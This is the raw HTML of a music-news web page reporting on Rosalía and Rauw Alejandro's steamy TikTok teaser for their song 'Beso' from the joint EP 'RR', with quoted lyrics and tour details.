		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.billboardmusicworld.com/">
                <img src="https://www.billboardmusicworld.com/wp-content/uploads/2021/10/billboard-music-world-web-logo.jpg" alt=""/>
                <span class="td-visual-hidden">Billboard Music World</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-171"><a href="https://www.billboardmusicworld.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.billboardmusicworld.com/category/pop/">Pop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.billboardmusicworld.com/category/hip-hop/">Hip-Hop/ RnB</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.billboardmusicworld.com/category/country/">Country</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-173"><a href="https://www.billboardmusicworld.com/category/latin/">Latin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://www.billboardmusicworld.com/category/rock/">Rock</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://www.billboardmusicworld.com/category/edm/">EDM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://www.billboardmusicworld.com/category/tv-film/">TV/Film</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.billboardmusicworld.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-1257" class="post-1257 post type-post status-publish format-standard has-post-thumbnail hentry category-latin tag-rauw-alejandro-age tag-rauw-alejandro-and-rosalia-engaged tag-rauw-alejandro-instagram tag-rauw-alejandro-instagram-captions tag-rauw-y-rosalia-terminaron tag-rosalia tag-rosalia-and-rauw-song tag-rosalia-instagram" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.billboardmusicworld.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Latin" class="entry-crumb" href="https://www.billboardmusicworld.com/category/latin/">Latin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rosalía &#038; Rauw Alejandro Get Up Close and Personal in Steamy Teaser...</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.billboardmusicworld.com/category/latin/">Latin</a></li></ul>                            <h1 class="entry-title">Rosalía &#038; Rauw Alejandro Get Up Close and Personal in Steamy Teaser for ‘Beso’: Watch</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-17T15:22:24+00:00" >March 17, 2023</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            
            <p>Two days after <a href="https://www.billboard.com/music/latin/rosalia-rauw-alejandro-joint-ep-rr-announcement-1235285574/" data-abc="true">officially announcing</a> their joint, three-track EP <em>RR</em> (due out March 24), Rosalía and <a href="https://www.billboard.com/artist/rauw-alejandro/" data-abc="true">Rauw Alejandro</a> revealed a snippet of one of their upcoming songs “Beso” on Wednesday (March 15).</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1258" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso.jpg" alt="Rosalía &amp; Rauw Alejandro Get Up Close and Personal in Steamy Teaser for ‘Beso’" width="1280" height="720" srcset="https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso.jpg 1280w, https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso-300x169.jpg 300w, https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso-1024x576.jpg 1024w, https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso-768x432.jpg 768w, https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso-696x392.jpg 696w, https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso-1068x601.jpg 1068w, https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso-747x420.jpg 747w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">In a steamy clip posted on <a href="https://www.billboard.com/artist/rosalia/" data-abc="true">Rosalía’s</a> <a id="auto-tag_tiktok" href="https://www.billboard.com/t/tiktok/" data-tag="tiktok" data-abc="true">TikTok</a> account, the power couple are seen closely facing each other in bed, as they sing their romantic verses like they’re on the verge of kissing each other.</p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">It’s the first time that onlookers get to see and hear the pair sing together — and the new reggaeton-pop song already brims with equal parts conviction and seduction. With Rosalía’s breathy, flamenco-laden rasp, and Alejandro’s sensual R&amp;B-laden vocals, their voices meet in perfect harmony.</p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">“<em>Yo necesito otro beso</em> (I need another kiss),” croons Rosalía, and her partner responds “<em>Uno de esos que tú me das</em> (only the ones you give me).” “<em>Estar lejos de ti es el infierno</em> (being away from you is hell),” she sings, “<em>Estar cerca de ti es mi paz </em>(being close to you is my peace),” he responds. The pair then unite their voices, singing, “<em>Yo me voy contigo a matar / No me dejes solo / ¿Pa’ dónde vas, pá dónde vas?</em>” or “I’m going with you to kill / Don’t leave me alone / Where are you going, where are you going?”</p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">Alejandro <a href="https://www.billboard.com/music/latin/rauw-alejandro-2023-saturno-world-tour-jabbawockeez-1235181809/" data-abc="true">kicked off his Saturno World Tour </a>last month in the Dominican Republic, and on Thursday and Friday (March 16-17), the Puerto Rican hitmaker will venture to the Tri-State area with New Jersey and New York stops. The trek will continue to Mexico, Central America, and Europe throughout the summer before hitting up South America in the fall.</p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">Earlier this month, Rosalía was recognized as Producer of the Year at the Billboard Women In Music awards. The Spanish idol, who had one of the most successful tours of 2022 with <em>Motomami</em>, will also be headlining some of the <a href="https://www.billboard.com/lists/ibero-america-music-festivals-around-the-world/" data-abc="true">biggest festivals around the world</a> such as Coachella, Lollapalooza (Chile, Argentina, Brasil, Paris), Primavera Sounds, Gurtenfestival and more.</p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">On Monday (March 13), the beloved duet revealed the names of their songs of their EP, which also include “Vampiros” and “Promesa.” While <em>RR</em> is their first official release together, the couple have subtly collaborated on each other’s previous projects; Rosalía sang backing vocals on “Dile a Él” from Rauw’s first album, <em>Afrodisiaco</em> (2020) as well as “Corazón Despeinado” from <em>Saturno </em>(2022). Rauw co-wrote some lyrics in Rosalía’s “Chicken Teriyaki” from her Grammy and <a id="auto-tag_latin" href="https://www.billboard.com/t/latin/" data-tag="latin" data-abc="true">Latin</a> Grammy-winning 2022 album, <em>Motomami</em>. She also lent her pen on “Caprichoso” from Rauw’s EP <em>Trap Cake, Vol. 2</em> (2022).</p>
<p class="paragraph larva // lrv-u-margin-lr-auto  lrv-a-font-body-m   ">Check out the eyebrow-raising new <a id="auto-tag_teaser" href="https://www.billboard.com/t/teaser/" data-tag="teaser" data-abc="true">teaser</a> for “Beso” below:</p>
<figure class="wp-block-embed is-type-video is-provider-tiktok wp-block-embed-tiktok">
<div class="wp-block-embed__wrapper">
<blockquote id="v92018137215852210" class="tiktok-embed" cite="https://www.tiktok.com/@rosalia/video/7210494771817680134" data-video-id="7210494771817680134" data-embed-from="oembed"><p><iframe src="https://www.tiktok.com/embed/v2/7210494771817680134?lang=en-US&amp;referrer=https%3A%2F%2Fwww.billboard.com%2Fmusic%2Flatin%2Frosalia-rauw-beso-tiktok-teaser-1235288013%2F&amp;embedFrom=oembed" name="__tt_embed__v92018137215852210" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-top-navigation allow-same-origin" data-mce-fragment="1"></iframe></p></blockquote>
</div>
</figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.billboardmusicworld.com/tag/rauw-alejandro-age/">rauw alejandro age</a></li><li><a href="https://www.billboardmusicworld.com/tag/rauw-alejandro-and-rosalia-engaged/">rauw alejandro and rosalia engaged</a></li><li><a href="https://www.billboardmusicworld.com/tag/rauw-alejandro-instagram/">rauw alejandro instagram</a></li><li><a href="https://www.billboardmusicworld.com/tag/rauw-alejandro-instagram-captions/">rauw alejandro instagram captions</a></li><li><a href="https://www.billboardmusicworld.com/tag/rauw-y-rosalia-terminaron/">rauw y rosalía terminaron</a></li><li><a href="https://www.billboardmusicworld.com/tag/rosalia/">rosalía</a></li><li><a href="https://www.billboardmusicworld.com/tag/rosalia-and-rauw-song/">rosalía and rauw song</a></li><li><a href="https://www.billboardmusicworld.com/tag/rosalia-instagram/">rosalia instagram</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.billboardmusicworld.com/bill-hader-explains-why-hbos-barry-is-ending-with-a-radical-season-4/">Bill Hader Explains Why HBO&#8217;s Barry Is Ending With A &#8216;Radical&#8217; Season 4</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.billboardmusicworld.com/top-upcoming-puristlabel-artists-of-2023/">Top Upcoming PuristLabel Artists of 2023</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.billboardmusicworld.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-03-17T15:22:24+00:00"><meta itemprop="dateModified" content="2023-03-17T15:22:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.billboardmusicworld.com/rosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.billboardmusicworld.com/wp-content/uploads/2021/10/billboard-music-world-web-logo.jpg"></span><meta itemprop="name" content="Billboard Music World"></span><meta itemprop="headline " content="Rosalía &amp; Rauw Alejandro Get Up Close and Personal in Steamy Teaser for ‘Beso’: Watch"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_697fcc458a7f5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697fcc458a7f5" ><script>var block_td_uid_3_697fcc458a7f5 = new tdBlock();
block_td_uid_3_697fcc458a7f5.id = "td_uid_3_697fcc458a7f5";
block_td_uid_3_697fcc458a7f5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697fcc458a7f5_rand","td_column_number":3,"live_filter_cur_post_id":1257,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697fcc458a7f5_rand","tdc_css_class_style":"td_uid_3_697fcc458a7f5_rand_style"}';
block_td_uid_3_697fcc458a7f5.td_column_number = "3";
block_td_uid_3_697fcc458a7f5.block_type = "td_block_related_posts";
block_td_uid_3_697fcc458a7f5.post_count = "3";
block_td_uid_3_697fcc458a7f5.found_posts = "31";
block_td_uid_3_697fcc458a7f5.header_color = "";
block_td_uid_3_697fcc458a7f5.ajax_pagination_infinite_stop = "";
block_td_uid_3_697fcc458a7f5.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_697fcc458a7f5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697fcc458baf0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697fcc458a7f5" href="#">RELATED ARTICLES</a><a id="td_uid_5_697fcc458baf3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697fcc458a7f5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697fcc458a7f5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.billboardmusicworld.com/franco-mancini-la-voz-detras-de-los-que-no-tienen-voz/" rel="bookmark" class="td-image-wrap" title="Franco Mancini: la voz detrás de los que no tienen voz"><img width="218" height="150" class="entry-thumb" src="https://www.billboardmusicworld.com/wp-content/uploads/2025/06/Franco-Mancini-218x150.jpg"  srcset="https://www.billboardmusicworld.com/wp-content/uploads/2025/06/Franco-Mancini-218x150.jpg 218w, https://www.billboardmusicworld.com/wp-content/uploads/2025/06/Franco-Mancini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Franco Mancini" title="Franco Mancini: la voz detrás de los que no tienen voz" /></a></div>                <a href="https://www.billboardmusicworld.com/category/latin/" class="td-post-category">Latin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.billboardmusicworld.com/franco-mancini-la-voz-detras-de-los-que-no-tienen-voz/" rel="bookmark" title="Franco Mancini: la voz detrás de los que no tienen voz">Franco Mancini: la voz detrás de los que no tienen voz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.billboardmusicworld.com/karol-g-mariah-angeliqs-el-makinon-powers-its-way-to-one-billion-views-on-youtube/" rel="bookmark" class="td-image-wrap" title="Karol G &#038; Mariah Angeliq’s ‘El Makinon’ Powers Its Way to One Billion Views on YouTube"><img width="218" height="150" class="entry-thumb" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/11/Karol-G-Mariah-Angeliqs-‘El-Makinon-Powers-Its-Way-to-One-Billion-Views-on-YouTube-218x150.jpg"  srcset="https://www.billboardmusicworld.com/wp-content/uploads/2023/11/Karol-G-Mariah-Angeliqs-‘El-Makinon-Powers-Its-Way-to-One-Billion-Views-on-YouTube-218x150.jpg 218w, https://www.billboardmusicworld.com/wp-content/uploads/2023/11/Karol-G-Mariah-Angeliqs-‘El-Makinon-Powers-Its-Way-to-One-Billion-Views-on-YouTube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Karol G &amp; Mariah Angeliq’s ‘El Makinon’ Powers Its Way to One Billion Views on YouTube" title="Karol G &#038; Mariah Angeliq’s ‘El Makinon’ Powers Its Way to One Billion Views on YouTube" /></a></div>                <a href="https://www.billboardmusicworld.com/category/latin/" class="td-post-category">Latin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.billboardmusicworld.com/karol-g-mariah-angeliqs-el-makinon-powers-its-way-to-one-billion-views-on-youtube/" rel="bookmark" title="Karol G &#038; Mariah Angeliq’s ‘El Makinon’ Powers Its Way to One Billion Views on YouTube">Karol G &#038; Mariah Angeliq’s ‘El Makinon’ Powers Its Way to One Billion Views on YouTube</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.billboardmusicworld.com/yahritza-y-su-esencia-carlos-rivera-more/" rel="bookmark" class="td-image-wrap" title="Yahritza y Su Esencia, Carlos Rivera &#038; More"><img width="218" height="150" class="entry-thumb" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/09/Yahritza-y-Su-Esencia-Carlos-Rivera-218x150.jpg"  srcset="https://www.billboardmusicworld.com/wp-content/uploads/2023/09/Yahritza-y-Su-Esencia-Carlos-Rivera-218x150.jpg 218w, https://www.billboardmusicworld.com/wp-content/uploads/2023/09/Yahritza-y-Su-Esencia-Carlos-Rivera-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Yahritza y Su Esencia, Carlos Rivera" title="Yahritza y Su Esencia, Carlos Rivera &#038; More" /></a></div>                <a href="https://www.billboardmusicworld.com/category/latin/" class="td-post-category">Latin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.billboardmusicworld.com/yahritza-y-su-esencia-carlos-rivera-more/" rel="bookmark" title="Yahritza y Su Esencia, Carlos Rivera &#038; More">Yahritza y Su Esencia, Carlos Rivera &#038; More</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697fcc458a7f5" data-td_block_id="td_uid_3_697fcc458a7f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697fcc458a7f5" data-td_block_id="td_uid_3_697fcc458a7f5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_6_697fcc458dbdc_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">14,529,832</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Billboard"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">14,355,146</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/billboard"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">4,071,303</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCsVcseUYbYjldc-XgcsiEbg"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
	<ul>
		<li><a href="https://www.billboardmusicworld.com/oort-cloud-productions-is-excited-about-their-upcoming-releases-for-switch1eighty/"><img width="75" height="75" src="https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-150x150.jpg 150w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-300x300.jpg 300w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-1024x1024.jpg 1024w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-768x768.jpg 768w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-696x696.jpg 696w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-1068x1068.jpg 1068w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min-420x420.jpg 420w, https://www.billboardmusicworld.com/wp-content/uploads/2022/12/Screenshot_20220610-071739_Instagram-min.jpg 1077w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Oort Cloud Productions is excited about their upcoming release for switch1eighty featuring Chino XL</span></a></li>
		<li><a href="https://www.billboardmusicworld.com/olivia-rodrigo-returning-to-disney-high-school-musical-series-for-season-3/"><img width="75" height="75" src="https://www.billboardmusicworld.com/wp-content/uploads/2021/12/Olivia-Rodrigo-disney-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Olivia Rodrigo disney" decoding="async" /><span class="rpwwt-post-title">Olivia Rodrigo Returning to Disney+ ‘High School Musical’ Series for Season 3</span></a></li>
		<li><a href="https://www.billboardmusicworld.com/a-new-era-sex-symbol-is-finally-here/"><img width="75" height="75" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/08/SteezyLaFlame-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="SteezyLaFlame" decoding="async" loading="lazy" /><span class="rpwwt-post-title">A New Era: Sex Symbol is finally here!</span></a></li>
		<li><a href="https://www.billboardmusicworld.com/khrisaun-aka-babekhris-14-years-old-rapper-entering-the-music-industry/"><img width="75" height="75" src="https://www.billboardmusicworld.com/wp-content/uploads/2022/10/babekhris-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="babekhris" decoding="async" loading="lazy" srcset="https://www.billboardmusicworld.com/wp-content/uploads/2022/10/babekhris-150x150.png 150w, https://www.billboardmusicworld.com/wp-content/uploads/2022/10/babekhris-300x300.png 300w, https://www.billboardmusicworld.com/wp-content/uploads/2022/10/babekhris-420x420.png 420w, https://www.billboardmusicworld.com/wp-content/uploads/2022/10/babekhris.png 512w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Khrisaun AKA babekhris &#8211; 14 Years Old Rapper Entering The Music Industry</span></a></li>
		<li><a href="https://www.billboardmusicworld.com/mana-rocks-chicago-with-mexico-lindo-y-querido-tour-stop-we-feel-at-home-here/"><img width="75" height="75" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/05/Mana-Rocks-Chicago-With-‘Mexico-Lindo-Y-Querido-Tour-Stop-‘We-Feel-at-Home-Here-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Maná Rocks Chicago With ‘México Lindo Y Querido’ Tour Stop ‘We Feel at Home Here’" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Maná Rocks Chicago With ‘México Lindo Y Querido’ Tour Stop: ‘We Feel at Home Here’</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span8">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.billboardmusicworld.com/"><img src="https://www.billboardmusicworld.com/wp-content/uploads/2021/12/billboard-footer.jpg" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Billboard Charts, News, and More</aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Billboard Music World 2022                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

